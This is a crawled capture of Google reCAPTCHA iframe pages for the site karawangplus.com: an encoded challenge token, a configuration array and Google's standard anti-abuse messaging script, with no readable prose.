Cl8Ouw5hjWXvDsMOCwq4jRsOBwpPDtMKWRcOWw4/CsRg3wrzDp2xRAMO2wrLCt8OUMcKVD8OPw6oYdcOHw7B6f8OEwp/ClCDDm8KuD1zCssKZQsO6F8O/w6zDucKNQi7DpMOowpbCtcKBdMK0wrHCvsOaw7Vow482AR9Hw45kaAYDfgXDqEfDrsOOBcKDdsOQw54/J8O/ScOMw7ogw77CocK8w5zCsj/DrcONC8O3YhwVYUTDkMKXO8OGw5XCisK4wqpbwq3DshQLW3zCsS5BZ1JXZQolw5VkMcO/wqk1PQLCiE7DpcKcwosOw6F0PsOSBhXDoxVxf8K+Y0F5w5fCqcOsRMKzQz98w4RxBFfCqMONbijDnSlqwpDCqcKAw7YGw7vDn8KEbMO/M1bDp1rCgcKXw77Csmc/wrTDl8OSw5XDnzciwqB1w7kyfcKPN8KuworDnDhJw5gVwpTDryUFwojDkMKWezHDucOIDcOqKToKDHvCnjFkwpbDs8OEdMOQwrrCpsOXFw4swoJbwpU6W8OXG8KwOxoFJ8Offz0awoUMKsOGw6zClE40UMKLecKSK8OHw6pFwpZlwq7DjsKjwoXCg3Q/GTbCk8K5w60Qw5cWAx/CgxXDjMOtKgXCuMKfwpnCpMOlw6jDkTRQA0sRwpZRwpzCisO+wpItTsKdwojDqjcowojChVnCqz3DrcKVwoofw616PjcpwqU0RsK7woJ2USbChT/CnUBkw6RQwpE+PHDDmw3DisKfwrBDMsO8wp/CocO9bCIgwpp5UEdhw50qYsOWw6ZFwoNnwoIQVcKZGsKtwr5ncC1JCkfCjTJ2D2bDt8KFKMOnBMOTBcK+WW0Iw6AzbQPDrETClMOFwpLDi8OCwr1jPknDlsOQDUnDtyZsNVR0PsKdEsK+Z8K0w5jCiQnDn8O9w4XDmB0EEzgJw5bDrcK6dcO/SMKLwodlwrzCvsOWX8KVw6Y2w5fDhRQALwl+w4vDs0ElC8O8w5siwprChsOQZCgYDsKgJQ3CgF/DrcOLJsOYJhXCjcOCwrvDrjPCo8K+YiN1wqhXQyrDhlxAwrYjFcK4wqRxOcOgUyLCtUFGwqQ/w5vDhHlVwp9TKMKZS1bCvFXDqXNXe2F+wqZJwrDCtVN2wqp4w79AdSbCqcO0MsOPwpfCnGBweCY3EkTDpsKLw5jClMK/w6oNP8O3b3QuwpzDsg0jw6LDhcK0PxbDlsKMwpYAKlXCizJ1w7p1wr7CtmRtR8O/[base64]/DosKFwpNdw4R6w6XDni9vwo3DqA8bw57DkMO9wqw8w7vDkhVnwpjDjUTCrMKLwpQNw4sFW8OQMix8woXDpBPCu1fDvl/[base64]/DvMKOw6vDv8Kkw5jDtyrCt3/Cg8K5wqjCl8KOw7DCmjPCi8K3SMKHSkbCisOHwo/Co8Kaw7fCv8O1w64SNsOKw6pcYzh1wrM/[base64]/JcObfWPCkMKAY8OBM1PCmxPDg8KWAsO6woHDgxoiWQIawrzDksKSw4nDrcKWw5PCnsK/[base64]/CrcOGwrDCl8OnanxVVyhfB0QHwp7DmGZYOsO4w4Mawop5DMOQMsKzJ8OUw7XDksKEAcONwrXChcO2w65Bw4ESw7oWcMO0aCF0w6DDvsOlwpXCnMOgwqfDsWrDp1/DsMOXw69awpvDjMKFFcKPw5t/W8OZw5LChDEAW8KKwoAkw7cfwrXDvcKjwolBFMKlYMK3woHDjQfCi2nDlWFbRSYBGnPClMKKKMO1HG8QEE/[base64]/DuEpNw5jDmMOqL2PDgXfDlMKXIhorw4vCsMOOw6stwpPDgMO5wqRww6zCi8KZK3NvYRlbAMKOw53Dkkg/w5AeG1nDjMOwe8O8HsOJfglzw4fDuh1EwqnCnDDDrsOIw5Y5e8OCwo93Y8KYdMKSw4FVw7HDjMKTaTLChsKewq7Dv8O3wp7ChMKpUhYKw6cpdnDDt8K2wrzCrcOuw4nCnsKqwobCmyvDgkVFwqrDicKpHREHTyjDlGNywpvCm8K/[base64]/[base64]/Cpy3Crlh8w53DnlhKdMKPwqPDq8OowoVxw7dCwqjDicK5woPCtcOMGcKTw7zDjMO2w7QaThDCqsKrw7/[base64]/DhsKgwocOw63DgQVMDMKBw7gswpfCj8Kjw7nDm3oIw6/Cj8Kkwrl4wpRfX8O9w4/[base64]/OzHCkmfCnx9yDWnCncOcwqnDggzCjE9XJsO+w7YSMMO3wpAEw4zCmMOgFg5gwqHCo2TCkhrDkGLCmjYoU8O5NsOOwpMCw6vDmDZYwqrCtMOKw7bDtCrCviBlEjLCmsOBw5YEHUN2K8Ktw77DuzzDtxJVPyXCtsKcw7rCoMORWcOOw4fCrzUxw7xuYXEHeH/[base64]/Dm2fDm8Oow7MyG3RjwoZ5w58EwqDCisKHWMKbC8KDBz3CtsKrQMO6VRFQwqnDpMK7wqnDhsKjw5HCgcKJw6hqwo3ChcOrU8KoFsKhw4kIwoMNwol/FWrDvsKXRMOvw5Uzw5pswptgJChCw5Zbw4h/FcO9B1pNwq7DhcKsw5DDu8K4MBrDsA/DghnDsWXDo8KjMsOWFjXDtcOfWMKjwrRkTxDDqQfCuzzCpwhAwrfCsjpCwpfCscKYw7JDwppwd37Dk8KVwp0CE3MYd8KlwpDDjcKcBMKVBMO3wrwSK8KVw6/DhcK1EDhpw4vDqgFSaw1Sw47Cs8OtT8OIWRbDk1VIw4ZuZ0jCqcOSw4JHPxh5EcKswro7Z8KtBsKFwoZOw7RhZh/Crmldwo7CicKvMiQLw6EkwrEcYcKTw5vDiVbDp8OAWcOkwqTCjjdZNxXDq8OPwq/[base64]/A1Z8wqHDusKUwp1cw7rDtsOTwqvDjWpgTSE+wq0mwoTCrRs7w64Uw5ANw7rDpcKtQMOCUMOtwpbDsMK6wpvCpDhEw47ClMO1ewQFEcKjCD/Dtx3ChSXDl8KIY8Kvw4LDhMO8SAnCq8Kdw7AFC8KFw5DDtXjCv8O3Ln7DtjTCsA3DrTXDmsODw5BTwrnChBDDhEIhw6lcw7pWLMOfJMOtw75rwpV/wrDCiUrDtGEKwrnDhAjCjxbDvGoaw5rDn8KLw7JVe1nDuzfCgMKawoMkw6/DucOOwr3CuxfDvMOBwrjCvMKyw4JNVUPCsl/[base64]/w4fCrQpZEMKDf8KMwpsEw4wnK8OISDYICWDCiAzDoMOSw73Dg1pEwpTCmHbDncKXMmjDlMOhbsOBwo4ALUnDul0PGRTDgsK3VMKOwotjw4gPHgshwozCpMKzMsOewrRwwojDt8K8VsO4CyoGwr1/S8K3wo/[base64]/CqDQGYw8JRRpXwqcXw6TDoX1ywpbDiSXCrVfDgcO/BMKqHMKww71PYxPCmsK0IW/Cg8OFwqfDg03Dn3kSw7PCqRcnw4XDgF7DtMKVw78dwpfCkcOGw5NFwpw+w79Uw7YSBMK1DsOoG0fDo8K1EVNTd8KZw6xxwrHDpT/DrTxIw5DDvMOVwppPXsO6cn/CrsOraMOFBjfDrnLCpcKdQXo1HBnDo8OaY2XChsOBwoLDvl3CoD/[base64]/CoyXDjgnDgQ/Dn8OcOMK6ZsKUw5vDmVo2Sk3CisOVwqZSw7phZ33CmxojRyZew5pGBUUYw7YKw4/Ck8O1wrdmP8Kpw6FlJXp9QATDisKIPsOqWsODRnhhwq5jdMKjREQewr4swpdCw7LDrcKew4AnKgXCucK+w5rDpF5uGQ0Bd8KTHjrDnMK4wpgHd8KLek9LF8O1T8OjwoQ+AEAGVcOVY0PDsQfCjcOVw6jCv8OCV8OVwrMfw7/DmMK1FCLCvMKwaMOBfCVOecOFCnHDuUw\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://karawangplus.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hxJYUANorTSlOn0fFRhE3YRXCORrw8gBq6SaLLAgA3c\\u003d\x22,1,0,null,1,1768699770054,0,0,[91,245,215,124],null,[224,144,17,215,28],\x22RC-LKpKLzsAkwcbZQ\x22,null,null,null,null,null,\x220dAFcWeA62BtnoJeWKNvLygNLmqTXFMO0UYaP3Gww8mvj6dzIv04x5PBFuBnHFiXjb4iqfvQ1COnZiZadT5rsmVPzvDd2ECDf58Q\x22,1768782570129]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZDpbSjqrfBxtCaVxwfmM4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768696171876');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>